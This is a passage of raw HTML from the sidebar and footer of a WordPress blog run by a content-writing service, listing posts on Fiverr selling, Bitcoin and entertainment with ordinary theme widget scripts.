        <div class="td-module-thumb"><a href="https://deadlycontent.com/bitcoin-breaks-out" rel="bookmark" class="td-image-wrap" title="Bitcoin Breaks Out&#8230;Here&#8217;s the Next Likely Move"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Bitcoin-Breaks-Out-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Bitcoin-Breaks-Out-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/Bitcoin-Breaks-Out-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Bitcoin Breaks Out" title="Bitcoin Breaks Out&#8230;Here&#8217;s the Next Likely Move"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/bitcoin-breaks-out" rel="bookmark" title="Bitcoin Breaks Out&#8230;Here&#8217;s the Next Likely Move">Bitcoin Breaks Out&#8230;Here&#8217;s the Next Likely Move</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-05T18:38:05+00:00" >November 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/how-to-become-a-top-fiverr-seller" rel="bookmark" class="td-image-wrap" title="How to Become a Top Fiverr Seller (By a Top Rated Seller)"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2020/03/s3-news-tmp-127306-subway_shot-2x1-830-100x70.png" srcset="https://deadlycontent.com/wp-content/uploads/2020/03/s3-news-tmp-127306-subway_shot-2x1-830-100x70.png 100w, https://deadlycontent.com/wp-content/uploads/2020/03/s3-news-tmp-127306-subway_shot-2x1-830-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="How to Become a Top Fiverr Seller (By a Top Rated Seller)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/how-to-become-a-top-fiverr-seller" rel="bookmark" title="How to Become a Top Fiverr Seller (By a Top Rated Seller)">How to Become a Top Fiverr Seller (By a Top Rated...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-21T12:58:52+00:00" >March 21, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_5_696ce63b82268" data-td_block_id="td_uid_5_696ce63b82268">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_6_696ce63b86ac2_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_696ce63b86ac2" ><script>var block_td_uid_6_696ce63b86ac2 = new tdBlock();
block_td_uid_6_696ce63b86ac2.id = "td_uid_6_696ce63b86ac2";
block_td_uid_6_696ce63b86ac2.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_6_696ce63b86ac2_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696ce63b86ac2_rand","tdc_css_class_style":"td_uid_6_696ce63b86ac2_rand_style"}';
block_td_uid_6_696ce63b86ac2.td_column_number = "1";
block_td_uid_6_696ce63b86ac2.block_type = "td_block_15";
block_td_uid_6_696ce63b86ac2.post_count = "4";
block_td_uid_6_696ce63b86ac2.found_posts = "49";
block_td_uid_6_696ce63b86ac2.header_color = "";
block_td_uid_6_696ce63b86ac2.ajax_pagination_infinite_stop = "";
block_td_uid_6_696ce63b86ac2.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_6_696ce63b86ac2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_6_696ce63b86ac2 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deadlycontent.com/viral-story-behind-star-trek" rel="bookmark" class="td-image-wrap" title="Why the Viral Story Behind Star Trek Went So&#8230;.Viral"><img width="218" height="150" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Viral-Story-Behing-Star-Trek-218x150.png" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Viral-Story-Behing-Star-Trek-218x150.png 218w, https://deadlycontent.com/wp-content/uploads/2018/11/Viral-Story-Behing-Star-Trek-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Viral Story Behind Star Trek" title="Why the Viral Story Behind Star Trek Went So&#8230;.Viral"/></a></div>                <a href="https://deadlycontent.com/category/entertainment" class="td-post-category">Entertainment</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/viral-story-behind-star-trek" rel="bookmark" title="Why the Viral Story Behind Star Trek Went So&#8230;.Viral">Why the Viral Story Behind Star Trek Went So&#8230;.Viral</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deadlycontent.com/the-lion-king-remake" rel="bookmark" class="td-image-wrap" title="The First Peek of The Lion King Remake is Out and it&#8217;s Full of Nostalgia"><img width="218" height="150" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Lion-King-Trailer-218x150.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Lion-King-Trailer-218x150.jpg 218w, https://deadlycontent.com/wp-content/uploads/2018/11/Lion-King-Trailer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Lion King Trailer" title="The First Peek of The Lion King Remake is Out and it&#8217;s Full of Nostalgia"/></a></div>                <a href="https://deadlycontent.com/category/entertainment" class="td-post-category">Entertainment</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/the-lion-king-remake" rel="bookmark" title="The First Peek of The Lion King Remake is Out and it&#8217;s Full of Nostalgia">The First Peek of The Lion King Remake is Out and...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deadlycontent.com/gary-vaynerchuck-wish" rel="bookmark" class="td-image-wrap" title="Gary Vaynerchuck on &#8220;Wish&#8221; and What He Doesn&#8217;t Want the Masses to Know"><img width="218" height="150" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Gary-Vaynerchick-Wish-218x150.jpeg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Gary-Vaynerchick-Wish-218x150.jpeg 218w, https://deadlycontent.com/wp-content/uploads/2018/11/Gary-Vaynerchick-Wish-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Gary Vaynerchick Wish" title="Gary Vaynerchuck on &#8220;Wish&#8221; and What He Doesn&#8217;t Want the Masses to Know"/></a></div>                <a href="https://deadlycontent.com/category/deadly-content" class="td-post-category">Deadly Content</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/gary-vaynerchuck-wish" rel="bookmark" title="Gary Vaynerchuck on &#8220;Wish&#8221; and What He Doesn&#8217;t Want the Masses to Know">Gary Vaynerchuck on &#8220;Wish&#8221; and What He Doesn&#8217;t Want the Masses...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deadlycontent.com/secret-to-fiverr" rel="bookmark" class="td-image-wrap" title="Top Seller Earning $38,000 Per Month Tells Her Secret to Fiverr"><img width="218" height="150" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Untitled-design-8-218x150.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Untitled-design-8-218x150.jpg 218w, https://deadlycontent.com/wp-content/uploads/2018/11/Untitled-design-8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Secret to Fiverr" title="Top Seller Earning $38,000 Per Month Tells Her Secret to Fiverr"/></a></div>                <a href="https://deadlycontent.com/category/fiverr-blog" class="td-post-category">Fiverr Blog</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/secret-to-fiverr" rel="bookmark" title="Top Seller Earning $38,000 Per Month Tells Her Secret to Fiverr">Top Seller Earning $38,000 Per Month Tells Her Secret to Fiverr</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696ce63b86ac2" data-td_block_id="td_uid_6_696ce63b86ac2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696ce63b86ac2" data-td_block_id="td_uid_6_696ce63b86ac2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_8_696ce63b8a0a2_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_696ce63b8a0a2" ><script>var block_td_uid_8_696ce63b8a0a2 = new tdBlock();
block_td_uid_8_696ce63b8a0a2.id = "td_uid_8_696ce63b8a0a2";
block_td_uid_8_696ce63b8a0a2.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_8_696ce63b8a0a2_rand","tdc_css_class":"td_uid_8_696ce63b8a0a2_rand","tdc_css_class_style":"td_uid_8_696ce63b8a0a2_rand_style"}';
block_td_uid_8_696ce63b8a0a2.td_column_number = "1";
block_td_uid_8_696ce63b8a0a2.block_type = "td_block_7";
block_td_uid_8_696ce63b8a0a2.post_count = "3";
block_td_uid_8_696ce63b8a0a2.found_posts = "16";
block_td_uid_8_696ce63b8a0a2.header_color = "";
block_td_uid_8_696ce63b8a0a2.ajax_pagination_infinite_stop = "";
block_td_uid_8_696ce63b8a0a2.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_8_696ce63b8a0a2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_8_696ce63b8a0a2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/small-business-owner-online-presence" rel="bookmark" class="td-image-wrap" title="Small Business Owner? 3 Quick Ways to Improve Your Online Presence"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2020/04/patrick-tomasso-NlcCPeKNmwg-unsplash-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2020/04/patrick-tomasso-NlcCPeKNmwg-unsplash-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2020/04/patrick-tomasso-NlcCPeKNmwg-unsplash-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Small Business Owner? 3 Quick Ways to Improve Your Online Presence"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/small-business-owner-online-presence" rel="bookmark" title="Small Business Owner? 3 Quick Ways to Improve Your Online Presence">Small Business Owner? 3 Quick Ways to Improve Your Online Presence</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-01T12:19:55+00:00" >April 1, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/avoid-fake-reviews-on-yelp" rel="bookmark" class="td-image-wrap" title="Why You Should Avoid Fake Reviews on Yelp Like the Plague"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Fake-Reviews-on-Yelp-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Fake-Reviews-on-Yelp-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/Fake-Reviews-on-Yelp-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Fake Reviews on Yelp" title="Why You Should Avoid Fake Reviews on Yelp Like the Plague"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/avoid-fake-reviews-on-yelp" rel="bookmark" title="Why You Should Avoid Fake Reviews on Yelp Like the Plague">Why You Should Avoid Fake Reviews on Yelp Like the Plague</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-02T04:56:00+00:00" >March 2, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/elon-musk-mars" rel="bookmark" class="td-image-wrap" title="Elon Musk is 70% Certain He Will Live on Mars (And Never Come Back)"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Elon-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Elon-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/Elon-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Elon Musk Mars" title="Elon Musk is 70% Certain He Will Live on Mars (And Never Come Back)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/elon-musk-mars" rel="bookmark" title="Elon Musk is 70% Certain He Will Live on Mars (And Never Come Back)">Elon Musk is 70% Certain He Will Live on Mars (And...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-26T03:35:07+00:00" >November 26, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_696ce63b8d550_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_696ce63b8d550" ><script>var block_td_uid_9_696ce63b8d550 = new tdBlock();
block_td_uid_9_696ce63b8d550.id = "td_uid_9_696ce63b8d550";
block_td_uid_9_696ce63b8d550.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_9_696ce63b8d550_rand","tdc_css_class":"td_uid_9_696ce63b8d550_rand","tdc_css_class_style":"td_uid_9_696ce63b8d550_rand_style"}';
block_td_uid_9_696ce63b8d550.td_column_number = "1";
block_td_uid_9_696ce63b8d550.block_type = "td_block_7";
block_td_uid_9_696ce63b8d550.post_count = "3";
block_td_uid_9_696ce63b8d550.found_posts = "49";
block_td_uid_9_696ce63b8d550.header_color = "";
block_td_uid_9_696ce63b8d550.ajax_pagination_infinite_stop = "";
block_td_uid_9_696ce63b8d550.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_9_696ce63b8d550);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_9_696ce63b8d550 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/how-to-write-a-gig-description-for-fiverr-that-demands-attention" rel="bookmark" class="td-image-wrap" title="How to Write a Gig Description for Fiverr That Demands Attention"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/How-to-Write-a-Gig-description-for-Fiverr-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/How-to-Write-a-Gig-description-for-Fiverr-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/How-to-Write-a-Gig-description-for-Fiverr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="How to Write a Gig description for Fiverr" title="How to Write a Gig Description for Fiverr That Demands Attention"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/how-to-write-a-gig-description-for-fiverr-that-demands-attention" rel="bookmark" title="How to Write a Gig Description for Fiverr That Demands Attention">How to Write a Gig Description for Fiverr That Demands Attention</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-15T21:32:33+00:00" >November 15, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/what-is-a-bucket-brigade" rel="bookmark" class="td-image-wrap" title="What is a Bucket Brigade and Why You Should Use Them"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/Bucket-Brigade-1-100x70.jpg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/Bucket-Brigade-1-100x70.jpg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/Bucket-Brigade-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Writer at work" title="What is a Bucket Brigade and Why You Should Use Them"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/what-is-a-bucket-brigade" rel="bookmark" title="What is a Bucket Brigade and Why You Should Use Them">What is a Bucket Brigade and Why You Should Use Them</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-02T18:34:17+00:00" >November 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deadlycontent.com/best-free-tools-for-freelancers" rel="bookmark" class="td-image-wrap" title="5 Best Free Tools for Freelancers That Actually Work"><img width="100" height="70" class="entry-thumb" src="https://deadlycontent.com/wp-content/uploads/2018/11/55BF110B-3DDC-4711-B21D-AB5B9A2CEF18-100x70.jpeg" srcset="https://deadlycontent.com/wp-content/uploads/2018/11/55BF110B-3DDC-4711-B21D-AB5B9A2CEF18-100x70.jpeg 100w, https://deadlycontent.com/wp-content/uploads/2018/11/55BF110B-3DDC-4711-B21D-AB5B9A2CEF18-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="free tools for freelancers" title="5 Best Free Tools for Freelancers That Actually Work"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deadlycontent.com/best-free-tools-for-freelancers" rel="bookmark" title="5 Best Free Tools for Freelancers That Actually Work">5 Best Free Tools for Freelancers That Actually Work</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-05T01:55:39+00:00" >November 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_10_696ce63b90e13_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_696ce63b90e13" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://deadlycontent.com/category/fiverr-blog"><span class="td-cat-name">Fiverr Blog</span><span class="td-cat-no">13</span></a></li><li><a href="https://deadlycontent.com/category/cryptocurrency"><span class="td-cat-name">Deadly Crypto</span><span class="td-cat-no">11</span></a></li><li><a href="https://deadlycontent.com/category/content-marketing"><span class="td-cat-name">Content Marketing</span><span class="td-cat-no">9</span></a></li><li><a href="https://deadlycontent.com/category/bitcoin"><span class="td-cat-name">Bitcoin</span><span class="td-cat-no">8</span></a></li><li><a href="https://deadlycontent.com/category/entertainment"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">8</span></a></li><li><a href="https://deadlycontent.com/category/deadly-content"><span class="td-cat-name">Deadly Content</span><span class="td-cat-no">8</span></a></li><li><a href="https://deadlycontent.com/category/alt-coins"><span class="td-cat-name">Alt Coins</span><span class="td-cat-no">3</span></a></li><li><a href="https://deadlycontent.com/category/homepage-samples"><span class="td-cat-name">Homepage Samples</span><span class="td-cat-no">3</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://deadlycontent.com/"><img src="https://deadlycontent.com/wp-content/uploads/2018/11/rsz_deadly_content_logo_white.png" alt="DEADLY CONTENT WRITER" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Deadly Content is an affordable content writing service for small businesses and entrepreneurs. <div class="footer-email-wrap">Contact us: <a href="mailto:info@deadlycontent.com">info@deadlycontent.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Deadly-Content-We-Write-Content-1983187885272323/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/deadlycontent" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-mobile-off-canvas-menu-container"><ul id="menu-mobile-off-canvas-menu" class="td-subfooter-menu"><li id="menu-item-3078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3078"><a href="https://deadlycontent.com/about">ABOUT</a></li>
<li id="menu-item-3304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home td-menu-item td-normal-menu menu-item-3304"><a href="https://deadlycontent.com/">CONTENT SERVICES</a></li>
<li id="menu-item-3886" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3886"><a href="https://deadlycontent.com/affordable-content-pricing">PRICING</a></li>
<li id="menu-item-3888" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-3888"><a href="https://deadlycontent.com/blog">BLOG / SAMPLES</a></li>
<li id="menu-item-3915" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3915"><a href="https://deadlycontent.com/category/fiverr-blog">FIVERR BLOG</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2626"><a href="https://deadlycontent.com/contact">CONTACT</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2020 Deadly Content                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

